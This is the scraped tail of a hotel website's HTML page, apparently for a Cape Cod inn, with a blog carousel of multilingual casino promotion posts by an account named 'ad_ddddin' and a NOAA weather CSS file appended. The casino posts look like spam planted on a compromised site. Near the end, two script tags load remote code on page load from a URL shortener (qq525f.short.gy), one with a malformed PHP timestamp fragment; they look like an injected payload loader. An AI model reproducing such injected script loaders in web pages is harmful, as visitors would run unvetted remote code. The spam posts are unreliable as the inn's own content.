			<a href="https://www.capecodinnhyannis.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" title="Big casino online: strategie per massimizzare le vincite nei giochi di carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 19, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1771 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/le-tendenze-future-nel-mondo-dei-casin-online-secondo-888/" content="Le tendenze future nel mondo dei casinò online secondo 888" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/le-tendenze-future-nel-mondo-dei-casin-online-secondo-888/" title="Le tendenze future nel mondo dei casinò online secondo 888">Le tendenze future nel mondo dei casinò online secondo 888</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 15, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1707 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/come-ottenere-il-massimo-dai-tempi-di-withdrawal-di-dolly-casino/" content="Come ottenere il massimo dai tempi di withdrawal di Dolly Casino" /><meta itemprop="datePublished" content="2026-01-05" /><meta itemprop="dateModified" content="2026-01-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/come-ottenere-il-massimo-dai-tempi-di-withdrawal-di-dolly-casino/" title="Come ottenere il massimo dai tempi di withdrawal di Dolly Casino">Come ottenere il massimo dai tempi di withdrawal di Dolly Casino</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 5, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1705 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/dolly-casino-jatekok-a-legizgalmasabb-lehetosegek-es-miert-erdemes-jatszani/" content="Dolly Casino játékok: A legizgalmasabb lehetőségek és miért érdemes játszani" /><meta itemprop="datePublished" content="2026-01-03" /><meta itemprop="dateModified" content="2026-01-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/dolly-casino-jatekok-a-legizgalmasabb-lehetosegek-es-miert-erdemes-jatszani/" title="Dolly Casino játékok: A legizgalmasabb lehetőségek és miért érdemes játszani">Dolly Casino játékok: A legizgalmasabb lehetőségek és miért érdemes játszani</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 3, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1702 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/naobet-tarjoaa-laajan-valikoiman-bonuksia-hyodynna-parhaat-edut/" content="Naobet tarjoaa laajan valikoiman bonuksia: hyödynnä parhaat edut" /><meta itemprop="datePublished" content="2026-01-03" /><meta itemprop="dateModified" content="2026-01-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/naobet-tarjoaa-laajan-valikoiman-bonuksia-hyodynna-parhaat-edut/" title="Naobet tarjoaa laajan valikoiman bonuksia: hyödynnä parhaat edut">Naobet tarjoaa laajan valikoiman bonuksia: hyödynnä parhaat edut</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 3, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1699 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/az-nv-casino-android-app-es-ios-app-osszehasonlitasa-reszletesen/" content="Az nv casino android app és ios app összehasonlítása részletesen" /><meta itemprop="datePublished" content="2026-01-03" /><meta itemprop="dateModified" content="2026-01-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/az-nv-casino-android-app-es-ios-app-osszehasonlitasa-reszletesen/" title="Az nv casino android app és ios app összehasonlítása részletesen">Az nv casino android app és ios app összehasonlítása részletesen</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					January 3, 2026				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1694 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/explora-las-promociones-exclusivas-que-avia-masters-tiene-para-ti/" content="Explora las promociones exclusivas que Avia Masters tiene para ti" /><meta itemprop="datePublished" content="2025-12-02" /><meta itemprop="dateModified" content="2025-12-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/explora-las-promociones-exclusivas-que-avia-masters-tiene-para-ti/" title="Explora las promociones exclusivas que Avia Masters tiene para ti">Explora las promociones exclusivas que Avia Masters tiene para ti</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					December 2, 2025				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1692 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/dazardbet-recensione-scopri-se-questo-casino-online-fa-per-te/" content="Dazardbet recensione: scopri se questo casinò online fa per te" /><meta itemprop="datePublished" content="2025-12-02" /><meta itemprop="dateModified" content="2025-12-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/dazardbet-recensione-scopri-se-questo-casino-online-fa-per-te/" title="Dazardbet recensione: scopri se questo casinò online fa per te">Dazardbet recensione: scopri se questo casinò online fa per te</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					December 2, 2025				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1688 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/erkunden-sie-die-erstklassigen-casino-spiele-und-features-von-spinfest/" content="Erkunden Sie die erstklassigen Casino-Spiele und Features von Spinfest" /><meta itemprop="datePublished" content="2025-11-30" /><meta itemprop="dateModified" content="2025-11-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/erkunden-sie-die-erstklassigen-casino-spiele-und-features-von-spinfest/" title="Erkunden Sie die erstklassigen Casino-Spiele und Features von Spinfest">Erkunden Sie die erstklassigen Casino-Spiele und Features von Spinfest</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					November 30, 2025				</span>
					</div>
		
						
	</div>

</div>
<div class="fl-post-carousel-post post-1684 post type-post status-publish format-standard hentry category-uncategorized ast-article-single"  itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.capecodinnhyannis.com/erfahrungen-und-bewertungen-von-betico-nutzern-im-online-casino/" content="Erfahrungen und Bewertungen von Betico-Nutzern im Online-Casino" /><meta itemprop="datePublished" content="2025-11-30" /><meta itemprop="dateModified" content="2025-11-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Capecod"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.capecodinnhyannis.com/author/ad_ddddin/" /><meta itemprop="name" content="ad_ddddin" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
	<div class="fl-post-carousel-text">

		<h2 class="fl-post-carousel-title" itemprop="headline">
			<a href="https://www.capecodinnhyannis.com/erfahrungen-und-bewertungen-von-betico-nutzern-im-online-casino/" title="Erfahrungen und Bewertungen von Betico-Nutzern im Online-Casino">Erfahrungen und Bewertungen von Betico-Nutzern im Online-Casino</a>
		</h2>

				<div class="fl-post-carousel-meta">
							<span class="fl-post-carousel-author">
				By <a href="https://www.capecodinnhyannis.com/author/ad_ddddin/"><span>ad_ddddin</span></a>				</span>
															<span> | </span>
								<span class="fl-post-feed-date">
					November 30, 2025				</span>
					</div>
		
						
	</div>

</div>
		</div>
			</div>

	<div class="fl-clear"></div>

	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer class="fl-builder-content fl-builder-content-22 fl-builder-global-templates-locked" data-post-id="22" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c90f7e4b6b81" data-node="5c90f7e4b6b81">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce2fe09aa736 fl-col-group-custom-width" data-node="5ce2fe09aa736">
			<div class="fl-col fl-node-5ce2fe09aa85c fl-col-small" data-node="5ce2fe09aa85c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5ce2fdfcca96b" data-node="5ce2fdfcca96b">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-left ">
	
	
	<h3 class="uabb-heading">
				<span class="uabb-heading-text">Quick Links</span>
			</h3>
			
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>
			</div>
	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-5c90fa05784c6" data-node="5c90fa05784c6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-quick-links" class="menu uabb-creative-menu-vertical uabb-toggle-none"><li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/about-us/"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/services/"><span class="menu-item-text">Services</span></a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/rooms/"><span class="menu-item-text">Rooms</span></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/gallery/"><span class="menu-item-text">Gallery</span></a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/things-to-do/"><span class="menu-item-text">Things To Do</span></a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1389 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/blog/"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

		</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce2fe09aa898 fl-col-small" data-node="5ce2fe09aa898">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5ce2fe65756bc" data-node="5ce2fe65756bc">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-left ">
	
	
	<h3 class="uabb-heading">
				<span class="uabb-heading-text">Things To Do</span>
			</h3>
			
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>
			</div>
	</div>
</div>
<div class="fl-module fl-module-uabb-advanced-menu fl-node-5ce2ff83623de" data-node="5ce2ff83623de">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-things-to-do" class="menu uabb-creative-menu-vertical uabb-toggle-none"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/whale-watching/"><span class="menu-item-text">Whale Watching</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/golf/"><span class="menu-item-text">Golf</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/beaches/"><span class="menu-item-text">Beaches</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/mini-golf/"><span class="menu-item-text">Mini Golf</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/lighthouses/"><span class="menu-item-text">Lighthouses</span></a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/kayak-canoe-rentals%e2%80%8b/"><span class="menu-item-text">Kayak &#038; Canoe Rentals​</span></a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.capecodinnhyannis.com/kid-stuff/"><span class="menu-item-text">Kid Stuff</span></a></li>
</ul>	</div>

		</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce2fe09aa8d6 fl-col-small" data-node="5ce2fe09aa8d6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5ce2fe790cfbe" data-node="5ce2fe790cfbe">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-left ">
	
	
	<h3 class="uabb-heading">
				<span class="uabb-heading-text">Contact Us</span>
			</h3>
			
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>
			</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5c90fb3e0ff21" data-node="5c90fb3e0ff21">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Cape Cod Inn</strong><br />
447 Main Street<br />
Hyannis, MA 02601-3905</p>
<p><strong>Tel</strong>: <a href="tel:5087753000">(508) 775-3000</a><br />
<strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#9df5e4fcf3f3f4eefefcedf8fef2f9f4f3f3ddfaf0fcf4f1b3fef2f0"><span class="__cf_email__" data-cfemail="d8b0a1b9b6b6b1abbbb9a8bdbbb7bcb1b6b698bfb5b9b1b4f6bbb7b5">[email&#160;protected]</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce2fe09aa914 fl-col-small" data-node="5ce2fe09aa914">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5ce304a997256" data-node="5ce304a997256">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-left ">
	
	
	<h3 class="uabb-heading">
				<span class="uabb-heading-text">Weather</span>
			</h3>
			
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>
			</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d072a21c53c3" data-node="5d072a21c53c3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><aside id="noaa_weather-2" class="widget noaa_weather amr_widget"><h2 class="widget-title">NOAA Weather</h2>Weather Unavailable or invalid NOAA code.</aside></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c8f4e28eb832" data-node="5c8f4e28eb832">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ce300e463326 fl-col-group-equal-height fl-col-group-align-center" data-node="5ce300e463326">
			<div class="fl-col fl-node-5ce300e463478 fl-col-small" data-node="5ce300e463478">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5c8f4e28eb844" data-node="5c8f4e28eb844">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;">© 2023 Capecod. All Rights Reserved.</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ce300e4634b1 fl-col-small" data-node="5ce300e4634b1">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-image-icon fl-node-5ce3012d37ac0" data-node="5ce3012d37ac0">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img loading="lazy" decoding="async" width="238" height="69" class="uabb-photo-img wp-image-605 size-full" src="https://www.capecodinnhyannis.com/wp-content/uploads/2019/03/credit_card-new1.png" alt="credit_card-new1" title="credit_card-new1" itemprop="image"/>
			</div>
		</div>

		</div>	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://www.capecodinnhyannis.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.10" id="astra-theme-js-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/js/jquery.bxslider.min.js?ver=2.5.5.2" id="jquery-bxslider-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/cache/1389-layout.js?ver=612c3d808e9dc7bec078dc11bfe790dd" id="fl-builder-layout-1389-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.capecodinnhyannis.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://qq525f.short.gy/claud?ts=1769222140" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.capecodinnhyannis.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.5.2" id="jquery-throttle-js"></script>
<script src="https://www.capecodinnhyannis.com/wp-content/uploads/bb-plugin/cache/ab4b66337cffab1258743152f2a7c94b-layout-bundle.js?ver=2.5.5.2-1.4.2.2" id="fl-builder-layout-bundle-ab4b66337cffab1258743152f2a7c94b-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0b8a51f519b4a7199d2c695c2806672","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.capecodinnhyannis.com/wp-content/plugins/noaa-weather//noaa-weather.css?ver=6.7.4
body_size: 382
content:
/*
  Author: Tim Berneman
 Website: http://www.extremewebdesign.biz/noaa-weather-widget/
    Desc: This css file is used in conjunction with noaa-weather.php which is part of
          a WordPress widget to provide NOAA weather in a sidebar.

  Styles: Here is a list of the styles and what they affect
  
          STYLE NAME      Example of text
          =============== ===========================================================
          .noaa_loc       Mason City Municipal Airport, IA
          .noaa_update    Last Updated on Apr 22 2011, 8:48 am CST
          .noaa_link      Weather by NOAA
          .noaa_current   Current Conditions: Fog/Mist
          .noaa_icon      (the icon)
          .noaa_temp      Temp: 25�F (span is for the word "Temp:")
          .noaa_wind      Wind: SE at 12mph (span is for the word "Wind:")
          .noaa_humidity  Humidity: 96% (span is for the word "Humidity:")
          .noaa_windchill Windchill: 14�F (span is for the word "Windchill:")
          .noaa_heatindex Heat Index: 98�F (span is for the words "Heat Index:")
          .noaa_dewpoint  Dewpoint: 22�F (span is for the word "Dewpoint:")
                          NOTE: Dewpoint is shown if there is no value for windchill
          .noaa_forecast  Your 5-Day Forecast at a Glance (link)
          =============== ===========================================================
*/

#noaa-weather {}
